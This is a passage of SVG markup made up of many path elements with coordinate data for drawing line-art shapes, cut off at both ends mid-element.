d="M583.12,59.77a4.28,4.28,0,0,1,1.63-5.58c2.11-1.16,4.43-.17,5.93,1.5,2.16,2.42.52,5.29-2,6.5s-4.36-.2-5.6-2.52c-.25-.46-1-.05-.71.41,1.44,2.68,3.46,4.25,6.43,2.94,2.57-1.13,4.74-4,3.26-6.82-1.29-2.44-4.51-4-7.14-3A5.07,5.07,0,0,0,582.33,60C582.53,60.46,583.32,60.25,583.12,59.77Z"/><path class="cls-3" d="M588.7,34.62l3,2.92a.38.38,0,0,0,.39.1c.76-.21,1.5-.45,2.24-.71l-.31-.75A31.13,31.13,0,0,1,591.27,38a.39.39,0,0,0-.2.35l.15,2.1.41-.41-2.51.08.4.41-.12-6.17a.41.41,0,0,0-.82,0c0,2.06.09,4.11.13,6.17a.4.4,0,0,0,.41.4l2.51-.07a.41.41,0,0,0,.4-.41c-.06-.85-.36-1.62.36-2.16s1.39-.9,2.06-1.37c.35-.25.16-.92-.31-.75a9.17,9.17,0,0,1-1.34.45c-.72.13-.81.08-1.34-.44-.73-.7-1.46-1.4-2.18-2.11C588.9,33.68,588.32,34.26,588.7,34.62Z"/><path class="cls-3" d="M588.1,5.61c3.93-1.22,4.06,12,4.33,14.6.2,1.93.39,3.87.59,5.8.14,1.29.27,2.58.41,3.87-.26.77-.61.78-1.07,0-4.25-1.1-3.33-8.46-3.44-11.69q-.24-6.51-.52-13c0-.53-.83-.53-.81,0q.38,8.82.66,17.65c0,1.39-.3,3.58.2,4.86.58,1.46,4,3.35,5.3,4.38.24.19.74.1.7-.29-.82-7.68-1.1-15.61-2.46-23.22-.46-2.54-1.17-4.69-4.1-3.78C587.39,5,587.6,5.77,588.1,5.61Z"/><path class="cls-3" d="M591.46,33.82c0-.13.14-.45.35-.17s-.29.48-.34.07-.87-.53-.81,0a1.11,1.11,0,0,0,1,1.05.91.91,0,0,0,1-1,1,1,0,1,0-2-.2C590.6,34.12,591.39,34.34,591.46,33.82Z"/><path class="cls-3" d="M597.31,37.75c.53-.64,1.07-1.28,1.6-1.93a.42.42,0,0,0,0-.58q-13.73-11.08-27.18-22.52a.42.42,0,0,0-.5-.06c-3.57,2.49.41,5.56,2.52,7.61,6,5.79,12,11.48,18,17.27a.38.38,0,0,0,.39.1c1.75-.52,3.09-1.26,4.62.11.39.35,1-.22.58-.57l-1.56-1.41a.4.4,0,0,0-.4-.1c-2.55,1-3.63.73-5.57-1.14s-4.13-4-6.2-6q-3.57-3.41-7.13-6.83A24.45,24.45,0,0,1,573.62,19l-1.41-1.38q-.76-4.59,1.1-2.5c1.89.46,5,4.21,6.5,5.46q3.26,2.72,6.52,5.42l6.11,5c1.8,1.47,6.29,3.73,4.29,6.14C596.4,37.58,597,38.16,597.31,37.75Z"/><path class="cls-3" d="M591.46,33.82c0-.13.14-.45.35-.17s-.29.48-.34.07-.87-.53-.81,0a1.11,1.11,0,0,0,1,1.05.91.91,0,0,0,1-1,1,1,0,1,0-2-.2C590.6,34.12,591.39,34.34,591.46,33.82Z"/><path class="cls-3" d="M616.28,55.9c4.34-4.15,8.59-11.72,3-16.77A9.81,9.81,0,0,0,611,37c-1.42.25-2.78,1.26-4.13,1.48-2.71.44-5.5-2.46-7.58-3.86a.39.39,0,0,0-.49.06l-2.5,3a.41.41,0,0,0,0,.58q9.45,9.09,19.4,17.63c.39.34,1-.23.57-.57q-7.46-6.4-14.65-13.12c-1.39-1.31-6-4.21-3.12-5.91,1.75-1,5.58,2.52,7.16,3.6a.4.4,0,0,0,.41,0c4.65-2.79,11-3.6,13.95,1.92,2.78,5.17-.67,10-4.32,13.51C615.33,55.69,615.91,56.26,616.28,55.9Z"/><path class="cls-3" d="M613.77,49.17c-6.6.12-4.74-10.81,1.21-8.8a5.29,5.29,0,0,1,3.25,4.93c.12,2.48-2.47,3.6-4.57,3.89-.52.07-.3.85.22.78,2.94-.4,5.53-2,5.11-5.25-.35-2.64-2.09-5.15-4.94-5.37a5,5,0,0,0-5.26,4.8c-.25,3.32,1.47,5.9,5,5.84A.41.41,0,0,0,613.77,49.17Z"/><path class="cls-3" d="M858.33,46.17c-1.58.33-3.87.49-4.87-1.06-1.46-2.28-1.11-6.31,1.78-7.13,2.18-.62,5,.32,6,2.47a4.21,4.21,0,0,1-2.87,5.72.41.41,0,0,0,.22.79,5.08,5.08,0,0,0,3.63-6.28c-.87-2.84-4.44-4.36-7.21-3.55-3.2.93-3.6,4.72-2.62,7.41s3.63,3,6.2,2.42C859.06,46.85,858.84,46.06,858.33,46.17Z"/><path class="cls-3" d="M852.26,16.47c-2.64,2.05-5.64,1.15-6.7-2-.86-2.6.07-4.31,2.57-5.27a4.44,4.44,0,0,1,5.54,1.63c1.23,2.11.27,4.23-1.41,5.68-.4.35.18.92.58.58,2.12-1.84,3-4.78,1.17-7.19s-5.2-2.24-7.61-.76c-2.6,1.61-2.45,4.63-.93,7.07,1.82,2.9,4.88,2.8,7.37.88C853.25,16.73,852.67,16.16,852.26,16.47Z"/><path class="cls-3" d="M839.82,18.76q13,2.22,26.07,3.69a.42.42,0,0,0,.39-.3c.24-1.29.49-2.57.73-3.86a.42.42,0,0,0-.29-.5c-2.15-.63-5.47-1-7-2.62-1.21-1.27-1.31-3.24-2.2-4.8a9.89,9.89,0,0,0-7.35-5.11c-7.32-.69-10.17,7.26-10.61,13.11,0,.52.77.52.81,0,.42-5.45,2.47-12,9-12,5.46,0,8.23,4.78,9,9.65a.38.38,0,0,0,.28.28c1.4.41,6.81,1.19,7.44,2.53.49,1-.7,2.27-1.26,2.54-1,.46-3.61-.26-4.51-.37-6.79-.84-13.54-1.86-20.28-3C839.52,17.89,839.3,18.67,839.82,18.76Z"/><path class="cls-3" d="M849,8.88a4.22,4.22,0,0,1,5.17,3.74c.14,2.21-1.84,4.43-3.93,5-3,.79-5-2.39-5.07-4.94-.08-2.27,1.9-3.26,3.83-3.79a.41.41,0,0,0-.21-.79c-2.73.76-4.83,2.28-4.34,5.32.46,2.85,2.78,5.85,6,5,2.68-.71,5-3.54,4.47-6.36a5.07,5.07,0,0,0-6.13-3.94C848.31,8.18,848.53,9,849,8.88Z"/><path class="cls-3" d="M872.32,19.77c-1.17.77-2.33,1.55-3.51,2.31a.43.43,0,0,0-.2.35c0,.79.12,1.57.22,2.35l.76-.21a31.51,31.51,0,0,1-1.11-3,.38.38,0,0,0-.28-.29l-2.08-.3.28.5c.16-.82.31-1.64.47-2.47l-.5.29c2,.4,4,.81,6,1.2.51.11.73-.68.21-.78l-6-1.21a.42.42,0,0,0-.51.29c-.15.82-.31,1.64-.46,2.46a.42.42,0,0,0,.28.51c.93.13,1.68,0,2.08.91.34.75.58,1.54.91,2.29.15.37.8.19.76-.2a9.66,9.66,0,0,1-.16-1.41c0-.73.09-.81.71-1.22l2.53-1.68C873.16,20.18,872.76,19.48,872.32,19.77Z"/><path class="cls-3" d="M900.76,25.45c.35,4.21-11.1,1.55-13.34,1.3-1.47-.17-11.52-.5-11.92-1.91-.33-1.2,4.59-2.66,5.43-2.69,2.27-.06,5.07,1,7.31,1.38q6.4,1.18,12.82,2.31c.51.09.73-.69.21-.78q-9.15-1.62-18.3-3.34c-5-.95-5.09.21-9.37,3.59-.32.25,0,.66.28.7,7.41.83,14.81,1.83,22.24,2.51,2.67.25,5.74.4,5.45-3.07C901.53,24.93,900.71,24.93,900.76,25.45Z"/><path class="cls-3" d="M872.57,22.68c.27.1.14.43-.12.33s.06-.34.23-.32c.51.06.51-.75,0-.81-1.25-.16-1.69,1.77-.35,1.94a1,1,0,0,0,.45-1.93C872.29,21.71,872.08,22.5,872.57,22.68Z"/><path class="cls-3" d="M867.44,27.57c.51.67,1,1.33,1.54,2a.41.41,0,0,0,.58,0q13.76-11,27.78-21.6a.42.42,0,0,0,.19-.46c-1.66-4-5.49-.85-8,.78-6.94,4.57-13.8,9.25-20.75,13.81a.43.43,0,0,0-.2.35c.14,1.87.63,3.27-1.09,4.5-.42.31,0,1,.41.71l1.71-1.22a.43.43,0,0,0,.19-.46c-.54-3.5,1.13-4.31,3.72-6s4.93-3.29,7.39-4.94q4.09-2.74,8.21-5.47c.79-.53,2.37-2,3.3-2.16l3,1-2.25,1.71q-6,4.61-12,9.28C878.79,21.22,870.2,29.81,868,27,867.69,26.58,867.12,27.16,867.44,27.57Z"/><path class="cls-3" d="M872.57,22.68c.27.1.14.43-.12.33s.06-.34.23-.32c.51.06.51-.75,0-.81-1.25-.16-1.69,1.77-.35,1.94a1,1,0,0,0,.45-1.93C872.29,21.71,872.08,22.5,872.57,22.68Z"/><path class="cls-3" d="M845.55,42.09c3,5,9,10.56,15.22,6.92A9.58,9.58,0,0,0,865,42.46c.34-2-.39-3.56-.32-5.41C864.83,34,868,32.1,870,30.14a.42.42,0,0,0,0-.57l-2.42-3.1a.41.41,0,0,0-.49-.06q-10.92,7.26-21.41,15.13c-.42.31,0,1,.41.7q7.7-5.77,15.61-11.22c1.71-1.17,4.92-4.5,6.49-2.45s-3.13,5.12-4.72,6.63a.4.4,0,0,0-.1.39c1.75,5.45.64,13.54-6.7,13.71-4.82.11-8.18-3.91-10.43-7.62C846,41.24,845.28,41.64,845.55,42.09Z"/><path class="cls-3" d="M852.67,41.13c1.31-6.49,11.56-2.31,8.34,3a5.11,5.11,0,0,1-4.88,2.19c-2.85-.17-3.65-2.85-3.44-5.35,0-.52-.77-.52-.82,0-.23,2.8.69,5.75,3.77,6.12,2.73.33,5.68-.82,6.56-3.61,2-6.38-8.93-9.46-10.31-2.62C851.78,41.42,852.57,41.64,852.67,41.13Z"/><path class="cls-3" d="M781.86,31.83c-1.44-1.46-2.94-3-3.47-5.06-.74-2.92.53-6,3.51-6.94,1.13-.36,5.89.1,5.82,1.56,0,.62-1.24,2-1.55,2.51l-4.95,8c-.27.45.43.86.71.42l6.71-10.87a.41.41,0,0,0-.07-.49c-3.05-2.46-7.51-3.33-10.11.37-2.75,3.93,0,8.2,2.83,11.07A.41.41,0,0,0,781.86,31.83Z"/><path class="cls-3" d="M784.18,55.82c-4.36-5.29-9.18-11.32-12.11-17.59-1.8-2.38-1.57-3.23.71-2.55a3.35,3.35,0,0,1,3,.94c2.51,1.57,2.74,4,3.66,6.32a37.81,37.81,0,0,0,3.93,7.34,47.64,47.64,0,0,0,5.3,6.47c2.44,2.53,5.74,4.48,8,7.07,1.6,1.82,2.2.73.45,1.12-1.37.3-3.66-1.39-4.72-2a33.48,33.48,0,0,1-8.26-7.12c-.34-.4-.92.18-.58.57,4.24,4.84,9.6,9.29,16.26,9.7.44,0,.5-.54.2-.76-7.51-5.55-14.75-11.87-18.86-20.45-1.4-2.92-1.53-5.8-3.71-8a10.58,10.58,0,0,0-7-2.95.41.41,0,0,0-.39.51c.56,4,2.92,7.14,5.06,10.41a125.38,125.38,0,0,0,8.43,11.55C783.94,56.8,784.51,56.22,784.18,55.82Z"/><path class="cls-3" d="M795.09,16.83a8.39,8.39,0,0,1-5.27-2.7c-2.29-3.15,1-3.41,3.46-3.07,3.85.53,7.7,1.53,11.48,2.41,2.6.6,26.86,5.35,22.5,11.36-1.42,2-2.12.44-3.78-.58a45.75,45.75,0,0,0-4.24-2.31A48.84,48.84,0,0,0,811.41,19a60.85,60.85,0,0,0-16.32-2.19.41.41,0,0,0,0,.81c10.84,0,22.7,3.08,31.93,10.07a.4.4,0,0,0,.59-.24c2-7.68-5.27-10.57-11.51-12.11-5.3-1.31-10.6-2.6-15.94-3.76-4.43-1-8.84-2.26-13.34-1.07a.41.41,0,0,0-.29.5c1.1,3.19,5.2,6.58,8.56,6.61A.41.41,0,0,0,795.09,16.83Z"/><path class="cls-3" d="M777.86,37.62c-.57-2.52-5.13-3.58-7.36-3.7a.41.41,0,0,0-.39.51c.6,4.23,3.26,7.66,5.54,11.16a91.16,91.16,0,0,0,8.82,11.79,29.86,29.86,0,0,0,9.69,7.37c1.58.7,4.15.63,5.47,1.69q2.34.25.09,1.47l-2.23.38a12,12,0,0,1-3.94-.49c-8.95-2.53-15.41-12.33-20.16-19.71a64.67,64.67,0,0,1-3.8-6.54,4.21,4.21,0,0,1-.38-5.49q-.18-3.78,3.53-3.41c1.81-.41,4.86-.89,6.16,1.13.7,1.1.65,0,.24,1.5-.17.62-1,1.14-1.09,1.78,0,.23-.25.29-.19.56.12.51.9.3.79-.22,0-.15,1.67-2.47,2-2.94a.42.42,0,0,0-.15-.56c-4-2.88-9.49-4.76-12.45.68-2.83,5.22,4,13,6.68,16.94,5.83,8.46,16,21.71,27.7,16.18.3-.14.22-.55,0-.71-3.35-2.38-7-2.2-10.61-4.44a36.94,36.94,0,0,1-8.73-8.1,122.44,122.44,0,0,1-7.86-11.07,41.51,41.51,0,0,1-3.12-5.15c-2.91-6.32,4.33-1.2,6,.19a.41.41,0,0,0,.69-.39l-.14-.63C778.53,36.89,777.75,37.11,777.86,37.62Z"/><path class="cls-3" d="M824.73,18.75c-5.49-3.49-12.56-4.38-18.79-5.85-6-1.4-13-4-19.12-2.37a.41.41,0,0,0-.29.5,9.79,9.79,0,0,0,3.83,4.55c.67.5,1.37,1,2.08,1.42.94-.23.75-.29-.57-.16.12-.12-1.12,0-1.42.16-.56.36-.65,1.75-1.24,2l-.9-.61q-4.65-2.34-2.1-8c3.27-4.29,10.17-2.87,14.55-1.82,7.5,1.8,15.37,3.32,22.63,5.93C827.54,16,831.18,18.74,830,24c-1.28,5.66-1.57,2-1.91.79-.78-2.72-.89-4-3.26-6-.4-.34-1,.23-.58.57a7.9,7.9,0,0,1,2.6,7.86.4.4,0,0,0,.1.4l1.12.92a.41.41,0,0,0,.64-.08C838.44,12.88,812.44,10.76,803,8.28c-5.22-1.37-11.73-3.08-16.38.65-5.23,4.18-1.93,8,2.56,11a.41.41,0,0,0,.56-.14c1.17-1.91,1.56-2.07,3.87-2.12a.41.41,0,0,0,.21-.76c-1.15-.7-3.19-1.62-4-2.74-1.15-.5-1.27-1.2-.35-2.11q.24-2,2.22-1.2c3.4-.54,8.76,1.66,12.11,2.42,6.63,1.52,14.7,2.52,20.51,6.22C824.76,19.74,825.17,19,824.73,18.75Z"/><path class="cls-3" d="M789.58,19.94l.12-.19a.41.41,0,0,0-.71-.41l-.11.18c-.28.45.43.86.7.42l.12-.19a.41.41,0,0,0-.71-.41l-.11.18C788.6,20,789.31,20.38,789.58,19.94Z"/><path class="cls-3" d="M793.8,16.88h0l-.21.76c.51,0,1,0,1.52,0v-.81H793.6a.41.41,0,0,0,0,.82h1.49a.41.41,0,0,0,0-.81l-1.52,0a.41.41,0,0,0-.2.76h0A.41.41,0,0,0,793.8,16.88Z"/><path class="cls-3" d="M787.93,21.05l-3.79,6.14a.41.41,0,0,0,.71.41l3.79-6.14c.27-.44-.43-.85-.71-.41l-3.79,6.14a.41.41,0,0,0,.71.41l3.79-6.14C788.91,21,788.21,20.61,787.93,21.05Z"/><path class="cls-3" d="M778.68,37.85c.12.11,0-.38,0-.45l-.79.22c0,.21.09.42.14.63.12.51.91.29.79-.22,0-.21-.1-.42-.14-.63-.11-.51-.9-.29-.79.22,0,.22.06.65.25.81C778.5,38.77,779.08,38.19,778.68,37.85Z"/><path class="cls-3" d="M790.38,17.08,789,19.34c-.27.44.43.85.71.41l1.39-2.25c.27-.45-.43-.86-.71-.42L789,19.34c-.27.44.43.85.71.41l1.39-2.25C791.36,17.05,790.66,16.64,790.38,17.08Z"/><path class="cls-3" d="M793,17.64s.45,0,.38-.06l.21-.76H793a.41.41,0,0,0,0,.82h.59a.41.41,0,0,0,.2-.76,1.62,1.62,0,0,0-.79-.06A.41.41,0,0,0,793,17.64Z"/><path class="cls-3" d="M778,38.25c.13.56.28,1.12.43,1.68l.79-.21c-.16-.56-.31-1.12-.43-1.69l-.69.39h0c.41.32,1-.26.57-.58h0a.41.41,0,0,0-.68.39c.13.57.28,1.13.43,1.69a.41.41,0,0,0,.79-.21c-.16-.56-.3-1.12-.43-1.69S777.88,37.74,778,38.25Z"/><path class="cls-3" d="M778.43,39.93h0l.68-.4.1.18a.41.41,0,0,0-.79.21.45.45,0,0,0,.11.19.41.41,0,0,0,.68-.4h0C779.07,39.22,778.28,39.43,778.43,39.93Z"/><path class="cls-3" d="M789.25,56.17a45.15,45.15,0,0,1-7.66-10.49c-.24-.47-2-4.2-1.82-4.35,0,0,3.6,3.25,3.93,3.43,2,1.11,3.58.21,5.29.87,3.2,1.25,5,6.69,6.4,9.54a.42.42,0,0,0,.56.15l3.35-1.69a.41.41,0,0,0,.15-.55c-1.08-2.15-2.17-4.3-3.37-6.39-1.79-3.1-.78-3.72,2.12-5.63,4.09-2.69,4.92-2.74,5.56-7.75.09-.75.12-2.63.43-2.84.47-.32,2.69.19,3.26.23l6.53.46a.43.43,0,0,0,.41-.41l.26-3.74a.41.41,0,0,0-.41-.41l-5.14-.36a15.93,15.93,0,0,1-3.53-.25l-1.17-.08c-.57.07-.59-.25-.08-1-1.26-2-1-3.28-3.23-4.94a30.18,30.18,0,0,0-4.15-2.33c.16-.36,4.66.32,5.45.41a52.27,52.27,0,0,1,16.44,4.55,44.7,44.7,0,0,1,5.59,3.18,38.45,38.45,0,0,1,3.63,2.75c1.14.41,1.32,1.17.55,2.28-.06,2-1.63,6.26-2.88,7.55-.14,1.54-.8,1.91-2,1.12a33.65,33.65,0,0,0-3-1.84c-1.08-1-1.1-2.29-2.14-3.15-1.37-1.15-7-1-8.38-.39-1.71.76-3.27,3.52-4.37,5.08-3.19,4.53-6.95,10.54-2.18,15.66a3.56,3.56,0,0,0,2.12,1.26,2.37,2.37,0,0,0,.82-.55c.36-.33.62,0,.8.94a22.87,22.87,0,0,1,3.77,3.3c.6,2.1-1.72,3.58-3.24,4.8-2.52,2-3.95,3.49-6.67,1.54a96.12,96.12,0,0,1-12-10,.41.41,0,0,0-.57.58,109.47,109.47,0,0,0,14.86,12,.38.38,0,0,0,.41,0,63.53,63.53,0,0,0,9-8,.41.41,0,0,0-.08-.64,49.6,49.6,0,0,1-6.06-5.33.4.4,0,0,0-.57,0c-1.87,2-3.77-4.74-3.85-5.68-.23-2.62,1.13-4.68,2.41-6.82s2.68-4.91,4.61-6.28c.88-.63,9.91-2.91,9.1,1.13a.42.42,0,0,0,.19.46,41.57,41.57,0,0,1,6.07,3.68.41.41,0,0,0,.56-.14,48.88,48.88,0,0,0,4.48-11.82.42.42,0,0,0-.1-.4c-9.8-8.45-21.8-11.78-34.57-12.08-.38,0-.58.58-.2.75,3.69,1.71,8.45,3.65,8.63,8.7a.41.41,0,0,0,.41.41l6.1.43c.87.06,2.74-.16,3.49.24s.31-.21.15,1.52c-.2,2.29-.65,1.4-3.42,1.2l-6.53-.45a.41.41,0,0,0-.4.4c-.39,3.57-.45,6.45-3.38,8.88a48.69,48.69,0,0,1-6.59,4.2.4.4,0,0,0-.15.55c1.34,2,2.56,4.12,3.7,6.27,1,1.91,2.39,2.79.28,3.84-2,1-1.68-.08-2.61-2a59.52,59.52,0,0,0-4.2-7.09.42.42,0,0,0-.46-.18c-5.1,1.3-7.91-2.12-10.82-5a.41.41,0,0,0-.68.4,43.35,43.35,0,0,0,10.24,16.81C789,57.13,789.61,56.56,789.25,56.17Z"/><path class="cls-3" d="M812.44,60.81l1,.67a.38.38,0,0,0,.41,0c5.95-3.91,10.86-9.46,11.94-16.74.27-1.82-.11-3.58.31-5.19a47.76,47.76,0,0,1,2-4.61,31.25,31.25,0,0,1,1.07-3.09c.84-1.6-.42-1.87,1.59-1.21,4.69,1.56,3.49,8,2.08,11.27-.89,2.06-1.93,4.07-3,6.05A94.41,94.41,0,0,1,822.7,59.4a81.31,81.31,0,0,1-5.25,6.46,20.5,20.5,0,0,1-2.91,3c-1.47,1-8.14,2.61-9.56.73s-.71-.46.52-2a17.2,17.2,0,0,1,2.24-1.81,55.22,55.22,0,0,0,5.19-5.07c.36-.39-.22-1-.57-.58a59,59,0,0,1-9.17,8.18.42.42,0,0,0-.08.64c2.9,3.1,6.49,4.75,10.22,2.16,5.39-3.73,9.92-10.75,13.4-16.21,4.71-7.41,14.06-20.18,2.84-25.92a.42.42,0,0,0-.6.24,54.79,54.79,0,0,1-4.36,11.46.42.42,0,0,0,.14.55c2.62,2-2.34,10.61-3.58,12.34s-6.13,8-8.32,6.5C812.42,59.81,812,60.51,812.44,60.81Z"/><path class="cls-3" d="M783.06,18.77a6.28,6.28,0,0,0-5.65,7.1,8.65,8.65,0,0,0,1.89,4.36c.25.32,1.77,1.57,1.81,1.87l-.6,1c-.27.75-.6.61-1-.43-5.53-4.17-3.64-14.62,3.78-14.9.82,0,5.2.72,5.5,1.95l-.51.83c-.2.55-.35.51-.44-.14a17.27,17.27,0,0,1-1.78-1.08,6.64,6.64,0,0,0-2.88-.53.41.41,0,0,0,0,.81,7.29,7.29,0,0,1,4.83,2,.41.41,0,0,0,.64-.09l.94-1.52a.42.42,0,0,0-.06-.5c-4-3.26-10.59-3.6-13.2,1.73-2.15,4.39.1,10.44,4,13.07a.41.41,0,0,0,.55-.14l1.1-1.77a.42.42,0,0,0-.07-.5c-1.69-1.71-3.39-3.53-3.58-6a5.47,5.47,0,0,1,5-6.22C783.8,19.48,783.58,18.69,783.06,18.77Z"/><path class="cls-3" d="M788.64,21.46l.94-1.52c.28-.45-.43-.86-.7-.42l-1,1.53a.41.41,0,0,0,.71.41l.94-1.52c.28-.45-.43-.86-.7-.42l-1,1.53A.41.41,0,0,0,788.64,21.46Z"/><path class="cls-3" d="M806.79,55.35a77.71,77.71,0,0,0,7.63-9.53c1.34-2,2.36-4.29,3.76-6.23.8-1.12.4-1.33,1.78-1.37.84,0,2.41,1.38,3.06,1.81,4.82,3.23,0,11.51-2.79,14.9-1.21,1.46-3.72,4.55-5.55,5-2.9.75-6-3.2-7.89-5.16-.36-.38-.94.2-.57.57a47.17,47.17,0,0,0,7.19,6.13.38.38,0,0,0,.41,0c5.21-3.42,9.58-8,11.36-14.08.38-1.31,1.47-4.88.73-6.22-1-1.88-5-3.39-6.82-4.29a.4.4,0,0,0-.55.15c-2.9,6.56-7.48,12.51-12.32,17.74C805.86,55.16,806.44,55.74,806.79,55.35Z"/><path class="cls-3" d="M781.93,32.33l2.92-4.73a.41.41,0,0,0-.71-.41l-2.92,4.72c-.27.45.43.86.71.42l2.92-4.73a.41.41,0,0,0-.71-.41l-2.92,4.72C781,32.36,781.65,32.77,781.93,32.33Z"/><path class="cls-3" d="M794.92,17.58h0l.2-.75h0v.81h0a.41.41,0,0,0,0-.81h0a.41.41,0,0,0,0,.81h0a.41.41,0,0,0,.21-.76h0C794.86,16.65,794.45,17.35,794.92,17.58Z"/><path class="cls-3" d="M790.74,17.7c.75,0,1.51-.05,2.27-.06v-.82c-.76,0-1.52,0-2.27.06-.53,0-.53.84,0,.82.75,0,1.51-.05,2.27-.06a.41.41,0,0,0,0-.82c-.76,0-1.52,0-2.27.06C790.21,16.9,790.21,17.72,790.74,17.7Z"/><path class="cls-3" d="M782.89,43.09c-1.43-1.28-4.54-3.49-4.24-5.69,0-.21,1.19-1.7,1.44-2.1l1.67-2.7,4.47-7.25c1.36-2.19,3.3-6.78,5.64-7.69,2.57-1,6.94,1.41,8.81,3.05,7.65,6.73,1.6,5.05-1.8,4.81a.42.42,0,0,0-.41.41l-.26,3.74a.42.42,0,0,0,.41.41,19.26,19.26,0,0,1,3,.21c.36.09,1.64-.15,1.87.13s-.81,4.51-1,5c-.93,2.62-3.68,4.71-6.2,5.89-3,1.4-3.36.46-5.4-1.93a.41.41,0,0,0-.58,0l-2.78,2.51a.41.41,0,0,0,0,.58l-4.69.6c-.41-.33-1,.25-.58.57a7.92,7.92,0,0,0,7.84,1.67.41.41,0,0,0,.25-.6,11.28,11.28,0,0,1-1.12-1.48c-.71-1.42-.88-.35-.07-1.72,1.62-2.74,2.87.52,4,2.13a.42.42,0,0,0,.56.15c2-1.16,3.91-2.46,5.86-3.72a25.53,25.53,0,0,0,3.07-2c1.3-1.89,1.19-5.79,1.44-8.1,0-.23-.21-.39-.41-.4a22.75,22.75,0,0,1-3.51-.25c-1.73-.41-1.13.51-1.08-1.58,0-1.8-.27-1.11.92-1.38s2.76.19,3.88.27a.42.42,0,0,0,.41-.41c-.21-5.82-6.37-9.72-11.93-9.45-3.4.17-4.71,4.55-6.4,7.29l-5.91,9.57c-3,4.87-2.53,5.77,2.18,10C782.7,44,783.28,43.44,782.89,43.09Z"/><path class="cls-3" d="M804.69,55c-3-4.06-2.6-8.06-.2-12.19,2.12-3.65,4.84-8.81,9.81-7.94,1.9-.28,3.2.69,3.92,2.92-.45.89-.92,1.77-1.41,2.65-1,1.74-2,3.45-3.16,5.1-.78,1.16-7,11-9,9.38-.41-.32-1,.25-.58.58,1.05.83,1.46.79,2.55.09,2.35-1.5,4.38-4.94,6-7.18,2.34-3.19,5.07-6.85,6.45-10.57.38-1,.74-2.17-.14-3.06-1.43-1.45-5.69-.8-7.39-.68-2.52.19-3.49,2.13-5,4.12-1.66,2.2-5.19,6.52-5.37,9.43-.15,2.33,1.38,5.86,2.79,7.76C804.29,55.79,805,55.39,804.69,55Z"/><path class="cls-3" d="M798.88,26.34l8.7.61c1.83.12,4.53-.2,6.25.44.55.19.1-.08,0-.28a2.25,2.25,0,0,1-.07,1c-.11.45-.22,2.59,0,2.42s-1-.23-1.26-.25L809.17,30l-5.3-.38c-1.52-.1-3-.19-4.56-.32-.72-.06-.48-.17-.28.26a3.33,3.33,0,0,1,.09-1.22c.13-.78.11-1.63.17-2.42,0-.52-.78-.52-.82,0l-.26,3.74a.42.42,0,0,0,.41.41L814,31.16a.43.43,0,0,0,.41-.41l.26-3.74a.41.41,0,0,0-.41-.41l-15.36-1.08C798.36,25.48,798.36,26.3,798.88,26.34Z"/><path class="cls-3" d="M790.4,44.73a22.39,22.39,0,0,1-2-2.51,8.1,8.1,0,0,1,2-1.84c.64-.23.52.14,1.07,1s1.15,1.49,1.67,2.25a61.47,61.47,0,0,1,3.47,5.84,14.87,14.87,0,0,1,1.54,3c.21.82.65,0,.11.71a7.92,7.92,0,0,1-2.46,1.24c-.32,0-1.71-3.43-2.2-4.35a60.12,60.12,0,0,0-3.29-5.36c-.3-.43-1,0-.71.41a82.7,82.7,0,0,1,5.7,10,.42.42,0,0,0,.56.15l3.35-1.69a.41.41,0,0,0,.15-.55c-2.43-4.83-4.94-9.59-8.51-13.68a.42.42,0,0,0-.58,0l-2.78,2.51a.41.41,0,0,0,0,.58c.74.85,1.44,1.74,2.11,2.65C790,45.56,790.71,45.16,790.4,44.73Z"/><path class="cls-3" d="M721.9,41.18c-.28,0-.59-.15-.81-.66-.16-.35-.78-2.46-1.38-4.61-1.53.38-2.87.74-3.25.78-.78.08-1.53.16-1.94-1-.12-.43,1.63-.83,2.26-1l2.46-.62c-.41-1.52-.74-2.86-.82-3.23-.18-.84-.23-1.68.82-2.06.38-.11.85,1.82,1,2.52l.59,2.37c2.1-.54,3.62-1,3.88-1a1.18,1.18,0,0,1,1,.75.79.79,0,0,1-.56.84c-.31.17-2,.66-3.85,1.17.67,2.49,1.19,4.37,1.21,4.65A1.09,1.09,0,0,1,721.9,41.18Z"/><path class="cls-3" d="M640.47,48.94c-.53.5-6.83,4.29-7.71,4.69-.71.33-1.43.58-2.14-.43-.24-.38,1.33-1.25,1.89-1.57,3.48-2,6.73-4,7.1-4.1a1.18,1.18,0,0,1,1.16.45A.78.78,0,0,1,640.47,48.94Zm2.28,3.6c-.53.49-6.83,4.29-7.71,4.69-.71.32-1.43.57-2.14-.44-.24-.37,1.33-1.25,1.89-1.56,3.48-2,6.73-4,7.1-4.1a1.16,1.16,0,0,1,1.16.44A.79.79,0,0,1,642.75,52.54Z"/><path class="cls-3" d="M663.85,12.36a2.37,2.37,0,0,1-1.86.37,2.7,2.7,0,0,1-1.63-1.2,3.84,3.84,0,0,1-.63-1.11c-.09-.31.06-.53.74-.67a.84.84,0,0,1,.6.31c.18.17.39.56.55.63a.68.68,0,0,0,1,.26,2.85,2.85,0,0,0,.72-1.52,8.87,8.87,0,0,1,.57-1.7,2.12,2.12,0,0,1,2.63-1.1,2.75,2.75,0,0,1,1.27,1,2,2,0,0,1,.48,1.45.51.51,0,0,1-.13.37.72.72,0,0,1-.37.11c-.24,0-.5-.21-.72-.56a2.91,2.91,0,0,0-.71-.77c-.11-.05-.21-.15-.35-.15a.41.41,0,0,0-.23.15,3.07,3.07,0,0,0-.5,1.46,6.08,6.08,0,0,1-.53,1.71A3.32,3.32,0,0,1,663.85,12.36Z"/><path class="cls-3" d="M761.05,24.07l-.36.24a1.63,1.63,0,1,0,1.64,2.81l.37-.23a1.63,1.63,0,0,0-1.65-2.82Z"/><path class="cls-3" d="M629.26,34.57l-.37.23a1.63,1.63,0,1,0,1.65,2.81l.37-.23a1.63,1.63,0,0,0-1.65-2.81Z"/><path class="cls-3" 